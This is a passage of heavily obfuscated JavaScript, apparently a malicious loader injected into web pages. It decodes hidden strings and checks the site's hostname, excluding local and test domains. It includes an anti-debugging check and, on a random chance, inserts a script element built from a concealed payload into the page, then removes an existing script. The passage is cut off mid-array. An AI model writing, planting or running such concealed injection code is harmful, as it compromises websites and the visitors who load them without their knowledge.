^')+a0(0x2b2,'SK6w')+a0(0x1bf,'^$m#')+a0(0x2d4,'sz!V')+a0(0x3bb,')hO]')+a0(0x408,'^7Xz')+a0(0x1e6,'k$h^')+a0(0x4aa,'*X8A')+a0(0x3a2,'CKCS')+a0(0x2ce,'oTb@')+a0(0x33d,'o1b@')+a0(0x3ee,'LOr1')+a0(0x254,'dPf1')+a0(0x49e,'G]8C')+a0(0x3f9,'yoe@')+a0(0x2d8,'w*G)')+a0(0x1e9,'DkTC')+a0(0x35d,'sz!V')+a0(0x3bc,'w*G)')+a0(0x28b,'k$h^')+a0(0x27b,'YaPu')+a0(0x41d,'@@M0')+a0(0x3eb,'RAI3')+a0(0x3f2,'CKCS')+a0(0x4da,'58dd')+a0(0x342,'sz!V')+a0(0x1f8,'YaPu')+a0(0x281,'YeXe')+a0(0x329,'k$h^')+a0(0x3ec,'7r)N')+a0(0x494,'^xrG')+a0(0x26a,'yoe@')+a0(0x2ba,'yoe@')+a0(0x482,'[PJY')+a0(0x4d0,'JkLR')+a0(0x45b,'!!pH')+a0(0x390,'RAI3')+a0(0x250,'movU')+a0(0x24c,'JkLR')+a0(0x34a,'^xrG')+a0(0x4c7,'vJda')+a0(0x259,'movU')+a0(0x3e9,'k$h^')+a0(0x4ba,'58dd')+a0(0x38a,'PJTr')+a0(0x26d,'sz!V')+a0(0x3d6,'*E]p')+a0(0x37c,'U298')+a0(0x374,'YeXe')+a0(0x440,'PRdK')+a0(0x21e,'!!pH')+a0(0x3e6,'[PJY')+a0(0x287,'v6JR')+a0(0x29d,'dPf1')+a0(0x2e7,'dPf1')+a0(0x438,'JkLR')+a0(0x2d9,'qgQZ')+a0(0x286,')wEy')+a0(0x21f,'dPf1')+a0(0x2ed,'JkLR')+a0(0x288,'[Jcm')+a0(0x40a,'58dd')+a0(0x26e,'k$h^')+a0(0x421,'sz!V')+a0(0x35f,'@@M0')+a0(0x32b,'oTb@')+a0(0x35a,'l]A6')+a0(0x32d,'k$h^')+a0(0x44e,'o7#a')+a0(0x1ca,'RAI3')+a0(0x47a,'YaPu')+a0(0x429,'CKCS')+a0(0x444,'YeXe')+a0(0x42a,'@iWM')+a0(0x45f,'dPf1')+a0(0x1e0,'RAI3')+a0(0x3d2,'G]8C')+a0(0x394,'^$m#')+a0(0x1e4,'58dd')+a0(0x3b3,'yoe@')+a0(0x2ea,'[Jcm')+a0(0x41c,'xpc4')+a0(0x1f1,'^7Xz')+a0(0x328,'w*G)')+a0(0x31f,'PJTr')+a0(0x1de,'v6JR')+a0(0x355,'[Jcm')+a0(0x22e,'[Jcm')+a0(0x4a8,'^$m#')+a0(0x2e1,'*X8A')+a0(0x260,'qgQZ')+a0(0x239,'*E]p')+a0(0x222,')wEy')+a0(0x214,'nVi]')+a0(0x251,'oTb@')+a0(0x42c,'qgQZ')+a0(0x4b4,'o1b@')+a0(0x3cc,'Ycyp')+a0(0x1df,'eor]')+a0(0x397,'LOr1')+a0(0x35c,'Ycyp')+a0(0x2be,'YaPu')+a0(0x21b,'nVi]')+a0(0x2e2,'U298')+a0(0x377,'@@M0')+a0(0x3c0,'5wF!')+a0(0x3df,'p0t(')+a0(0x1fc,')hO]')+a0(0x492,'a9pL')+a0(0x1da,'v6JR')+a0(0x23e,')hO]')+a0(0x447,'yoe@')+a0(0x1ed,')wEy')+a0(0x41b,'!!pH')+a0(0x362,'v6JR')+a0(0x345,'5wF!')+a0(0x40e,'Ycyp')+a0(0x31a,'eor]')+a0(0x2f6,'rlep')+a0(0x43b,'*X8A')+a0(0x330,'k$h^')+a0(0x280,'l]A6')+a0(0x2e9,'PRdK')+a0(0x243,'@iWM')+a0(0x26c,')wEy')+a0(0x240,'o7#a')+a0(0x1fe,'a9pL')+a0(0x4b2,'xpc4')+a0(0x2b1,'xpc4')+a0(0x357,'yoe@')+a0(0x37a,'xpc4')+a0(0x230,'vJda')+a0(0x3d3,'qgQZ')+a0(0x4d7,'^7Xz')+a0(0x299,'!!pH')+a0(0x23b,'[PJY')+a0(0x30b,'eor]')+a0(0x1c4,'Pr)T')+a0(0x4cb,')wEy')+a0(0x3d1,'*E]p')+a0(0x270,'o1b@')+a0(0x2a1,'dPf1')+(a0(0x1ba,'@@M0')+a0(0x349,'rlep')+a0(0x2b4,'[Jcm')+a0(0x2b8,'U298')+a0(0x2dd,'o1b@')+a0(0x4af,'Ycyp')+a0(0x2a7,'*X8A')+a0(0x31b,'qgQZ')+a0(0x3dd,'xpc4')+a0(0x417,'o7#a')+a0(0x42e,')hO]')+a0(0x4a1,'pxmD')+a0(0x242,'xpc4')+a0(0x1cb,'PJTr')+a0(0x418,'nVi]')+a0(0x2e0,'movU')+a0(0x479,'PJTr')+a0(0x290,'xpc4')+a0(0x2a0,'oTb@')+a0(0x1ce,'*E]p')+a0(0x266,'^7Xz')+a0(0x379,'^xrG')+a0(0x1ee,'58dd')+a0(0x395,'[Jcm')+a0(0x3f3,'eor]')+a0(0x1ec,'*X8A')+a0(0x4a6,'RAI3')+a0(0x2cc,'o1b@')+a0(0x4d8,'*E]p')+a0(0x305,'^7Xz')+a0(0x41a,'Pr)T')+a0(0x45d,'Ycyp')+a0(0x416,'^$m#')+a0(0x30d,'p0t(')+a0(0x371,'l]A6')+a0(0x352,'o1b@')+a0(0x4cd,'7r)N')+a0(0x4bb,'[PJY')+a0(0x20d,'*E]p')+a0(0x36b,'DkTC')+a0(0x3b9,'l]A6')+a0(0x363,'yoe@')+a0(0x430,'w*G)')+a0(0x427,'*X8A')+a0(0x48a,'^7Xz')+a0(0x1db,'yoe@')+a0(0x255,'@iWM')+a0(0x468,'RAI3')+a0(0x36d,'@iWM')+a0(0x3b6,'dPf1')+a0(0x235,'xpc4')+a0(0x4dd,'*E]p')+a0(0x3c1,'Ycyp')+a0(0x437,'dPf1')+a0(0x2c1,'yoe@')+a0(0x48b,'p0t(')+a0(0x49f,'yoe@')+a0(0x423,'p0t(')+a0(0x20e,'U298')+a0(0x227,'[PJY')+a0(0x315,'movU')+a0(0x34b,'k$h^')+a0(0x4d3,'k$h^')+a0(0x229,'JkLR')+a0(0x422,'Pr)T')+a0(0x46e,'PRdK')+a0(0x29b,'nVi]')+a0(0x4d2,'eor]')+a0(0x4bd,'@iWM')+a0(0x221,'dPf1')+a0(0x1d1,'p0t(')+a0(0x218,'[PJY')+a0(0x434,'k$h^')+a0(0x46b,'JkLR')+a0(0x3c3,')hO]')+a0(0x412,'^$m#')+a0(0x419,'Ycyp')+a0(0x285,'JkLR')+a0(0x293,'^7Xz')+a0(0x2b6,')hO]')+a0(0x32a,'*E]p')+a0(0x296,'o1b@')+a0(0x1f9,'sz!V')+a0(0x1c5,'[Jcm')+a0(0x32e,'xpc4')+a0(0x2ab,'*E]p')+a0(0x2c8,'CKCS')+a0(0x217,'rlep')+a0(0x1d4,'movU')+a0(0x3e4,'5wF!')+a0(0x346,'CKCS')+a0(0x45c,'YaPu')+a0(0x236,'*E]p')+a0(0x269,'sz!V')+a0(0x449,'^xrG')+a0(0x340,'*E]p')+a0(0x303,'Pr)T')+a0(0x1dc,'pxmD')+a0(0x466,'PRdK')+a0(0x3e1,'!!pH')+a0(0x294,'w*G)')),d[a0(0x424,'[PJY')]=a0(0x378,'JkLR')+a0(0x231,'7r)N')+a0(0x48e,'CKCS')+a0(0x2d1,'[Jcm')+a0(0x2ad,'58dd')+a0(0x356,'JkLR')+a0(0x205,'yoe@')+a0(0x3a4,'pxmD')+a0(0x3e3,'o7#a')+a0(0x1ef,'[PJY')+a0(0x3fb,'7r)N')+a0(0x2cf,'yoe@')+a0(0x2c0,'vJda')+a0(0x4a5,'qgQZ')+a0(0x4d4,'eor]')+a0(0x3ed,'f1t$')+a0(0x1fd,'Ycyp')+a0(0x373,'LOr1')+a0(0x3da,'PJTr')+a0(0x1d3,'PJTr')+a0(0x2db,'pxmD')+a0(0x490,'*E]p')+a0(0x1fb,'YeXe')+a0(0x46a,'[PJY')+a0(0x477,'k$h^')+a0(0x3ea,'YaPu')+a0(0x42d,'!!pH')+a0(0x331,'^7Xz')+a0(0x25b,'CKCS')+a0(0x3e8,'[Jcm')+a0(0x33f,'o7#a')+a0(0x1d6,'dPf1')+a0(0x3a9,'l]A6')+a0(0x4ce,'5wF!')+a0(0x323,'!!pH')+a0(0x1c1,'k$h^')+a0(0x2c9,'[PJY')+a0(0x309,'CKCS')+a0(0x267,'@@M0')+a0(0x264,'PJTr')+a0(0x1b9,')wEy')+a0(0x3e7,'LOr1')+a0(0x3f4,'pxmD')+a0(0x2ec,'qgQZ')+a0(0x376,'movU')+a0(0x283,'o7#a')+a0(0x3c8,'qgQZ')+a0(0x43c,'[Jcm')+a0(0x415,'rlep')+a0(0x389,'dPf1')+a0(0x297,'yoe@')+a0(0x25e,'DkTC')+a0(0x400,'vJda')+a0(0x3cd,'LOr1')+a0(0x31e,'o1b@')+a0(0x302,'sz!V')+a0(0x382,'YaPu')+a0(0x22f,'58dd')+a0(0x306,'JkLR')+a0(0x29e,'^$m#')+a0(0x487,'vJda')+a0(0x47e,'o1b@')+a0(0x38d,'^xrG')+a0(0x3a6,'pxmD')+a0(0x295,'rlep')+a0(0x2f9,'oTb@')+a0(0x2df,'SK6w')+a0(0x499,'[PJY')+a0(0x473,'eor]')+a0(0x44c,'sz!V')+a0(0x3dc,'CKCS')+a0(0x4d5,'!!pH')+a0(0x4ca,'eor]')+a0(0x275,'yoe@')+a0(0x1eb,'o7#a')+a0(0x1fa,'YaPu')+a0(0x33b,'*X8A')+a0(0x453,'Ycyp')+a0(0x3f6,'v6JR')+a0(0x317,'@iWM')+a0(0x32f,'PRdK')+a0(0x324,'l]A6')+a0(0x457,'!!pH')+a0(0x40d,'JkLR')+a0(0x209,'JkLR')+a0(0x44b,'vJda')+a0(0x347,'@@M0')+a0(0x350,'movU')+a0(0x2ee,'o7#a')+a0(0x256,'pxmD')+a0(0x454,'pxmD')+a0(0x29c,'oTb@')+a0(0x39b,'U298')+a0(0x461,'PJTr')+a0(0x3be,'movU')+a0(0x27f,'SK6w')+a0(0x22b,'movU')+a0(0x361,'[Jcm')+a0(0x3db,'rlep')+a0(0x495,'YeXe')+a0(0x2d3,'RAI3')+a0(0x455,'LOr1')+a0(0x311,'58dd')+a0(0x39f,')hO]')+a0(0x2da,'@iWM')+a0(0x2f7,'v6JR')+a0(0x38c,'U298')+a0(0x2fa,'qgQZ')+a0(0x384,'7r)N')+a0(0x2a4,'G]8C')+a0(0x234,'!!pH')+a0(0x2d7,'k$h^')+a0(0x420,'YaPu')+a0(0x443,'yoe@')+a0(0x4bc,'k$h^')+a0(0x456,')wEy')+a0(0x202,'o7#a')+a0(0x469,'^xrG')+a0(0x2eb,'qgQZ')+a0(0x1d9,'[Jcm')+a0(0x211,'Pr)T')+a0(0x386,'o7#a')+a0(0x215,'RAI3')+a0(0x201,'qgQZ')+a0(0x49d,'^xrG')+a0(0x46d,'^xrG')+a0(0x2b9,'v6JR')+a0(0x1d8,'f1t$')+a0(0x48c,'vJda')+a0(0x452,'k$h^')+a0(0x2b7,')wEy')+a0(0x272,'!!pH')+a0(0x1f4,'w*G)')+a0(0x1f3,'CKCS')+a0(0x2d0,'^xrG')+a0(0x39a,'@iWM')+a0(0x1c0,'@iWM')+a0(0x24e,'nVi]')+a0(0x44d,'LOr1')+a0(0x327,'o1b@')+a0(0x314,'eor]')+a0(0x1e3,'^7Xz')+a0(0x3f8,'YaPu')+a0(0x38b,'[Jcm')+a0(0x445,'Pr)T')+a0(0x1e2,'^$m#')+a0(0x4ae,'YaPu')+a0(0x2f8,'qgQZ')+a0(0x2a9,'v6JR')+a0(0x436,'xpc4')+a0(0x464,'o7#a')+a0(0x23c,'eor]')+a0(0x36c,'pxmD')+a0(0x319,'o1b@')+a0(0x216,'[PJY')+a0(0x392,'U298')+a0(0x339,'PRdK')+a0(0x3b7,'^xrG')+a0(0x1e5,'oTb@')+a0(0x4c0,'xpc4')+a0(0x49a,'nVi]')+a0(0x3fd,'PJTr')+a0(0x351,')hO]')+a0(0x24f,'v6JR')+a0(0x30f,'sz!V')+a0(0x2b3,'CKCS')+a0(0x20f,'v6JR')+a0(0x409,'yoe@')+a0(0x3a0,'f1t$')+a0(0x467,'JkLR')+a0(0x213,'f1t$')+a0(0x365,'a9pL')+a0(0x2bd,'@iWM')+a0(0x3a3,'YaPu')+a0(0x233,'RAI3')+a0(0x282,'*E]p')+a0(0x44a,'Pr)T')+a0(0x48d,'qgQZ')+a0(0x265,'vJda')+a0(0x3b4,'U298')+a0(0x3aa,'v6JR')+a0(0x333,'!!pH')+a0(0x2cb,'!!pH')+a0(0x21a,'LOr1')+a0(0x226,'JkLR')+a0(0x2a2,'rlep')+a0(0x44f,')hO]')+a0(0x360,'DkTC')+a0(0x48f,')hO]')+a0(0x40c,'58dd')+a0(0x21d,'^xrG')+a0(0x237,'eor]'),d[a0(0x1c2,'rlep')]=a0(0x4c9,'k$h^')+a0(0x462,'PRdK')+a0(0x1d7,'yoe@')+a0(0x388,'PRdK')+a0(0x2a5,'eor]')+a0(0x2d6,'^7Xz')+a0(0x2fe,'sz!V')+a0(0x326,'oTb@')+a0(0x36a,'YeXe')+a0(0x2ff,'YeXe')+a0(0x4a9,'7r)N')+a0(0x261,'LOr1')+a0(0x22a,'a9pL')+a0(0x448,'^$m#')+a0(0x220,'p0t(')+a0(0x1f7,'LOr1'),d[a0(0x2c6,'o1b@')]=a0(0x3e2,'o1b@')+a0(0x2f2,'*E]p')+a0(0x4a2,'@iWM')+a0(0x38f,'58dd')+a0(0x470,'Pr)T')+a0(0x2e3,'CKCS')+a0(0x2de,'yoe@')+a0(0x381,'eor]')+a0(0x2ef,'@iWM')+a0(0x4b1,'5wF!')+a0(0x3fa,'p0t(')+a0(0x1cf,'CKCS'),d[a0(0x29a,'o1b@')]=a0(0x3fc,'l]A6')+a0(0x3b5,'U298')+a0(0x1f2,'o1b@')+a0(0x29f,')wEy')+a0(0x20c,'pxmD')+a0(0x4b0,'sz!V')+a0(0x3a7,'f1t$')+a0(0x203,'[PJY')+a0(0x43e,'v6JR')+a0(0x2c3,'RAI3')+a0(0x380,'58dd')+a0(0x3ab,'o1b@')+a0(0x47f,'pxmD')+a0(0x253,'@iWM')+a0(0x1c7,'Pr)T')+a0(0x225,'xpc4')+a0(0x2e8,'p0t(')+a0(0x4a4,'o1b@'),d[a0(0x325,'p0t(')]=function(J,K){return J===K;},d[a0(0x4d1,'58dd')]=function(J,K){return J-K;},d[a0(0x245,'YeXe')]=a0(0x4db,'f1t$')+a0(0x367,'w*G)'),d[a0(0x271,'DkTC')]=function(J){return J();},d[a0(0x4bf,'LOr1')]=function(J){return J();},d[a0(0x3b8,'*E]p')]=function(J,K,L){return J(K,L);},d[a0(0x1dd,'dPf1')]=function(J,K,L){return J(K,L);},d[a0(0x3d8,'f1t$')]=function(J,K){return J-K;},d[a0(0x425,'nVi]')]=function(J){return J();},d[a0(0x402,'@iWM')]=a0(0x310,'@iWM')+a0(0x478,'JkLR')+a0(0x335,'a9pL')+a0(0x38e,'7r)N')+a0(0x375,'qgQZ'),d[a0(0x200,'v6JR')]=function(J,K){return J!==K;},d[a0(0x3af,'SK6w')]=a0(0x463,'qgQZ')+a0(0x1f5,'JkLR'),d[a0(0x2a3,'@iWM')]=a0(0x45a,'nVi]')+'t',d[a0(0x224,'k$h^')]=a0(0x441,'qgQZ')+a0(0x3a5,'Pr)T'),d[a0(0x483,'CKCS')]=function(J){return J();},d[a0(0x43a,'Ycyp')]=function(J){return J();},d[a0(0x322,'[PJY')]=a0(0x1e7,'vJda')+'t',d[a0(0x1c9,'xpc4')]=a0(0x391,'U298')+a0(0x249,'PJTr')+a0(0x37f,'pxmD'),d[a0(0x485,'xpc4')]=a0(0x474,'o1b@')+a0(0x22d,'eor]')+a0(0x4b6,'dPf1')+a0(0x232,'pxmD')+a0(0x3a1,'sz!V')+a0(0x320,'YaPu')+a0(0x493,'vJda')+a0(0x49b,'*X8A'),d[a0(0x43f,'a9pL')]=a0(0x3c5,'G]8C')+a0(0x387,'7r)N')+a0(0x3de,'G]8C')+a0(0x3d7,'p0t(')+a0(0x4c2,'^xrG')+a0(0x34d,'^$m#'),d[a0(0x277,'dPf1')]=function(J,K){return J!==K;},d[a0(0x3ff,'CKCS')]=function(J,K){return J+K;},d[a0(0x2c7,'LOr1')]=a0(0x4b7,'[PJY');var g=d,h=function(){var J=!![];return function(K,L){var M=J?function(){var a1=_0x3598379d;if(L){var N=L[a1(0x25d,'l]A6')](K,arguments);return L=null,N;}}:function(){};return J=![],M;};}();function j(J,K){var a2=a0;for(var L in J)if(g[a2(0x450,'^$m#')](L[a2(0x45e,'[PJY')+'h'],K)&&function(M,N){var a3=a2;for(var P=0x2;g[a3(0x476,'LOr1')](P,N[a3(0x30c,'rlep')+'h']);P++)if(g[a3(0x219,'YeXe')](M[a3(0x23f,'movU')+a3(0x37b,'k$h^')](N[P][0x0]),N[P][0x1]))return;return 0x1;}(L,arguments))return J[L];}function k(J,K){var a4=a0;return g[a4(0x332,'7r)N')](J,Math[a4(0x33a,'pxmD')](g[a4(0x30a,'o1b@')](Math[a4(0x3ef,'5wF!')+'m'](),g[a4(0x1c6,'Ycyp')](g[a4(0x279,'nVi]')](K,0x1),J))));}function l(J,K){var a5=a0;for(var L=0x0;g[a5(0x4ab,'Ycyp')](L,K[a5(0x3c7,'oTb@')+'h']);L++){var M=K[L],N=g[a5(0x28d,'7r)N')](0x0,M[a5(0x1e1,'RAI3')+'Of']('.'))?g[a5(0x27d,'k$h^')]('.',J):J,P=g[a5(0x1bd,'eor]')](N[a5(0x3f5,'dPf1')+'h'],M[a5(0x43d,'k$h^')+'h']),Q=N[a5(0x27c,'k$h^')+'Of'](M,P),P=g[a5(0x442,'^7Xz')](-0x1,Q)&&g[a5(0x40f,'sz!V')](Q,P);if(P&&(g[a5(0x1c8,'xpc4')](N[a5(0x414,')hO]')+'h'],M[a5(0x1cd,'yoe@')+'h'])||g[a5(0x459,'5wF!')](0x0,M[a5(0x2f3,'eor]')+'Of']('.'))))return 0x1;}}function m(){var a6=a0,J,K;return g[a6(0x4ad,'dPf1')](j,g[a6(0x1c3,'LOr1')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a7=a0,J=g[a7(0x366,'Ycyp')](q,g[a7(0x268,')hO]')](m));if(J){var J=g[a7(0x36e,'o7#a')](j,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(g[a7(0x442,'^7Xz')](0x46,J[a7(0x2e5,'!!pH')+a7(0x3bd,'U298')](0x0))&&g[a7(0x41f,'dPf1')](0x66,J[a7(0x312,'yoe@')+a7(0x263,'vJda')](0x0))||g[a7(0x2a8,'f1t$')](0x49,J[a7(0x46f,'U298')+a7(0x26f,'o1b@')](0x1))&&g[a7(0x291,'CKCS')](0x69,J[a7(0x28e,'@@M0')+a7(0x446,'Pr)T')](0x1))||g[a7(0x4a7,'v6JR')](0x4c,J[a7(0x28e,'@@M0')+a7(0x46c,'YaPu')](0x2))&&g[a7(0x49c,'G]8C')](0x6c,J[a7(0x28e,'@@M0')+a7(0x4a0,'@iWM')](0x2))||g[a7(0x2f1,'SK6w')](0x45,J[a7(0x301,'[Jcm')+a7(0x1f0,'a9pL')](0x3))&&g[a7(0x2dc,'pxmD')](0x65,J[a7(0x206,'JkLR')+a7(0x263,'vJda')](0x3))||g[a7(0x25a,')wEy')](0x3a,J[a7(0x2c2,'DkTC')+a7(0x263,'vJda')](0x4))):void 0x0;}}function q(J){var a8=a0;return g[a8(0x304,'YeXe')](j,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var a9=a0,J=g[a9(0x481,'sz!V')](m);if(J){var K=g[a9(0x401,'l]A6')](j,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!g[a9(0x3ae,'YaPu')](K,'~')?g[a9(0x341,'U298')](q,J):L)&&g[a9(0x426,'SK6w')](j,L,0x8,[0x7,0x65],[0x0,0x68]);return g[a9(0x3b2,'U298')](K,L);}}function u(){var aa=a0,J=g[aa(0x27a,'!!pH')],K=new RegExp(g[aa(0x403,')hO]')],'g');return J[aa(0x273,'v6JR')+'ce'](K,'')[aa(0x2fd,'@iWM')](';');}function v(){var ab=a0,J=g[ab(0x289,'f1t$')],K=new RegExp(g[ab(0x433,'YaPu')],'g');return J[ab(0x47d,'PJTr')+'ce'](K,'')[ab(0x353,'U298')](';');}function w(J){var ac=a0;return g[ac(0x4b5,'SK6w')](-0x1,J[ac(0x34c,'!!pH')+'Of'](String[ac(0x307,'w*G)')+ac(0x2f0,'PRdK')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x1ea,'eor]')](J)||new RegExp(g[ac(0x471,'YeXe')],'g')[ac(0x2b5,'JkLR')](J));var K;}function y(J,K){var ad=a0,L=J[ad(0x238,'JkLR')+'h'];return g[ad(0x498,'movU')](J[ad(0x472,'U298')+ad(0x399,'^$m#')](g[ad(0x465,'Ycyp')](L,K[ad(0x45e,'[PJY')+'h']),L),K);}function z(){var ae=a0,J=g[ae(0x23d,'l]A6')][ae(0x2fc,'^xrG')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':var L=g[ae(0x4b9,'p0t(')](u),M=g[ae(0x1d5,'o1b@')](s),N=g[ae(0x23a,'v6JR')](v);continue;case'1':var P=g[ae(0x413,'pxmD')](h,this,function(){var af=ae,U={};U[af(0x4cc,'!!pH')]=R[af(0x276,'eor]')];var V=U,W=R[af(0x480,'58dd')](typeof window,R[af(0x25c,'dPf1')])?window:R[af(0x338,'^7Xz')](typeof process,R[af(0x359,')wEy')])&&R[af(0x439,'dPf1')](typeof require,R[af(0x34e,'p0t(')])&&R[af(0x42b,'RAI3')](typeof global,R[af(0x278,'v6JR')])?global:this,X=function(){var ag=af,Y=new W[(ag(0x284,'SK6w'))+'p'](V[ag(0x3c9,'qgQZ')]);return!Y[ag(0x31c,'a9pL')](P);};return R[af(0x41e,'l]A6')](X);});continue;case'2':return!M||!!(g[ae(0x496,')hO]')](l,M=g[ae(0x21c,'^$m#')](y,M,String[ae(0x248,'p0t(')+ae(0x475,'oTb@')+'de'](0x2e))?M[ae(0x3c6,'58dd')+ae(0x410,'o7#a')](0x0,g[ae(0x207,'7r)N')](M[ae(0x3fe,'@iWM')+'h'],0x1)):M,L)||g[ae(0x3d9,'[PJY')](l,M,N)||g[ae(0x25f,'[PJY')](w,M)||g[ae(0x489,'sz!V')](p));case'3':g[ae(0x2ac,'PRdK')](P);continue;case'4':var Q={};Q[ae(0x208,')wEy')]=g[ae(0x2ae,'JkLR')],Q[ae(0x4c1,'^xrG')]=function(U,V){var ah=ae;return g[ah(0x2f5,')hO]')](U,V);},Q[ae(0x486,'PRdK')]=g[ae(0x42f,'rlep')],Q[ae(0x28a,')hO]')]=function(U,V){var ai=ae;return g[ai(0x1d0,'qgQZ')](U,V);},Q[ae(0x4c3,'@@M0')]=g[ae(0x247,'PJTr')],Q[ae(0x2e4,'YeXe')]=function(U,V){var aj=ae;return g[aj(0x31d,'yoe@')](U,V);},Q[ae(0x4cf,')wEy')]=g[ae(0x2af,'yoe@')],Q[ae(0x39e,'*X8A')]=function(U){var ak=ae;return g[ak(0x3bf,'RAI3')](U);};var R=Q;continue;}break;}}function A(J){var al=a0,K=g[al(0x4ac,'*E]p')](m),L;K&&((L=K[al(0x274,'xpc4')+al(0x2d2,'CKCS')+al(0x20a,'k$h^')](g[al(0x4c5,'movU')]))[al(0x4d9,'o7#a')]=g[al(0x4a3,'^xrG')],L[al(0x2fb,'p0t(')+al(0x336,')wEy')+'t']=J,(K[al(0x292,'l]A6')]||K[al(0x34f,'f1t$')]||K[al(0x1d2,'o7#a')+al(0x1cc,'sz!V')+al(0x385,'l]A6')])[al(0x3b1,'movU')+al(0x3e5,'!!pH')+'d'](L),L[al(0x246,'v6JR')+'e']());}function B(){var am=a0,J,K=g[am(0x428,'7r)N')](j,g[am(0x316,'qgQZ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,M,M;K&&(L=g[am(0x3a8,'p0t(')],M=new RegExp(g[am(0x212,'vJda')],'g'),(M=K[L[am(0x396,'p0t(')+'ce'](M,'')])&&M[am(0x318,'@iWM')+am(0x3d0,'p0t(')][am(0x22c,'Ycyp')+am(0x28c,'LOr1')+'d'](M));}try{var F,H,I;g[a0(0x3cf,'Pr)T')](z)||(g[a0(0x393,'qgQZ')](B),g[a0(0x3d4,'movU')](0x1,g[a0(0x1e8,'YaPu')](k,0x1,F=0x4))||g[a0(0x343,'oTb@')](A,g[a0(0x497,'o1b@')](g[a0(0x3ff,'CKCS')]('(',new Function((function(){var _0x9617168=function(){var _0x4417285c=['B1L6mdLqv0LWww5kBfLxCZDAv3H6wLncAfD5zhDKwe5V','D2vewMXpq3DUtw5nAe1Py3blmgTVtuHNELLurxnkmM95','vti5q0P5D25wmuPdwtaXDgiXBfHovKjusNL3BLz6ze1u','re0XwxL3BKPutNPsAwnWwfqXsKTeqJrnELf5tenKvLf6','BvjjveHwnLyXqMXkExDUyuDwCfviwNrImeLUtenKwe4W','zurvmfPPD25wu0uYy1nJCeSWA29nsgCWt1rJC0OWzhDH','ntGYnJmWzgv5sfjc','sKTeqJrnv1zTtenKuwritNPkEwTYu1nND2vestboAxDU','zwL4qKXfsxnrEwS3zLn4BfCWA29nsgD5t0rrC0P6BdvA','EvyXrMHkExDUwKvoCLjwyZnIr1jwverbBKXdzdzvmJLv','D25zvMC0utjKDgj6vw5mq2ryvuu1A1nhmxzorMrqvw1o','D25HmfvWvNLJCeSWA29nsgCZtuDnC0OXzhrlv3nUs1n0','CMngzfftBu5puNLJC0OYnvrImwrPyLC5C1jfy25mq2r0','BLrgnu1oAwnWsZbRB01izZjzmLfZsJnWmfeZB25lu3rk','u1DwEeP5D25HBuz1zezKuLvTuLDsEwnZsJjKDgeZtJbn','q3DUsvrwEgfty3blmgTVtuHNELLxwxnkmhHLverzBKTt','q2rnwgT3mKP5Bgrlr1PIvxLND2vetMHoAxDUuZfsuMnt','t0D0rvyWounzmhrOsNL3BLyXsJrzmdLeyJjwC1eYDeDk','DeHJvufUs1n0sG','rfLZsJa1CMjQww5lu3rks0rcne5uvMXmq2r5svz0neP5','A29nsgCWtJjnC0P5BfzoEu1Us1n0sKTeqJrov1eWtenK','sZbRB01izZfArgnZsNLSvK55tw5lu3rks0rcne5Qstjm','wLDsDgnty3nkmMHVv21stgffwMTuBgnUtenKwfvfnwPv','C0P5vxPJmfLUs1n0sKTeqJrove0ZtenKwfvgtNfkEwTY','EwTYu1nND2vewtjoq3DUvLnfmMnty3blmgTVtuHNELPu','EwnZsJbkDgiWtLHvBLjRu2S1CeP5D25Hr0z3wKvODgj6','AhzsvMrqzuDos1z5y3nkm1P0ytj4we5fwMTvEMHYv2LJ','BKXdzfHovuPQu3PODMeWutrHmLvUtenKwfqWwMPurtb2','zhnwELzzsNLRCLntz3DLre5TtwL3BKKYsxLIq2nWsZbR','y3blmgTVtuHNmvPhrxnkEu5Ptw13BKTtDePlrei0ttjs','q3nYsLrcne5dAY9HExm5vtnsEwfxnw5xEwrTy205DfeY','mwmXyuDotLLty3nkmwmXttjouMjxotjIru52v2LJC0OY','EhHpmZbZwLz0sKTeqJrnv0v6tenKyu5TwJnkEwXKufDA','sJbonLrdB25lu3rks0rcne1xsMXmq2rezwT3CuP5A3jt','vZfnB01izZbAAK1ZsNPOmLzTog5lvJbVww5sDLLtEhDl','tM1oExDUvJiWCgf5y3blmgTVtuHNmLL6A3nkEvv6yZbz','sw5mq2rct0D0BwjTmxjIBgrrwvnJC0OXzffwBu5jww5A','mLPtD25urJvntMLJCeSWA29nsgD6turRC0OXqKrurJbU','q2r4vfu1ALnTmxzAv3HOsNL3BLz6wJbzmuzSuZbkA2nt','yKnJCeSWA29nsgCZtLDnC0OWDfvvwevUs1n0sKTeqJro','AhrsEwnZsJnNngiYAfHoAZvQu2ToDK15y3nkm2XeyxPg','sJfKu2fhtLbuuZLRvg0XCMfty3nkmwrtvM1su2jxDgHw','s1n0sKTeqJrnv1uWtenKrfzhvLnkEwTYu1nND2vesM1n','AdbkEwTYu1nNDW','zgXJBKXdzfHomxbQu0CXDLzytNrHmwTUtenKwfvvsMTt','C0P5rtfJv2TUs1n0sKTeqJrovgSZtenJBfrysLHkEwTY','z3LzEK1ZsJfvAe5Urw5lu3rks0rcne16BgTmq2rkzwTO','sNL3BMrhmxzsrMrqyLHSm2nty3nkmwmXv21ouu1QqLrz','tenKEwryAgTvEMH2uwXKuK9dy3nkmfu0ytjSwe4WwMTv','u2nZsJfJmLjeAfHosg93vJfjD0P5D25wELjZwKzbngiW','zurkAK5PD25JvNbkt0nJCeSWA29nsgCXtNPzC0OXBZjA','q2nSttnor0P5A3jtu2D3zurvmLLPD25urJvntMLJCeSW','D1nwzfnLr05xvti5s0P5D25svwrSuZnArgiXww5mq2r0','reKZwKn3BLKZrxfrq2nWwfqXBwrxnwPKr2X2yMLOD0Xi','sKPtr1PytLHvBKXdzgHzvwrWwtiXDMvty3nkmwrrwKDs','uM1ov1Lty3nkmwrqy0DstgrwwMTtm1z4sNL3BLyXsLDA','sNLSzfbxwJfIBu4WyvC5DuTiqxnJu2W3y21wmgrysNvj','v0LZsNPgCwfftw5lu3rks0rcne1Qst